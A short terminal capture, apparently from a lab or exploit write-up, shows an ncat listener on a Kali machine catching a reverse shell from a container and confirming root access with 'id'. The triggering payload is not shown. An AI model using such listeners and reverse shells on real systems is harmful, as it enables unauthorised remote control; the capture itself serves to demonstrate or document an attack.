 ┌──(root💀kali)-[~]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.32.2.
Ncat: Connection from 192.168.32.2:54490.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4924f4b8ac14:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@4924f4b8ac14:/usr/src#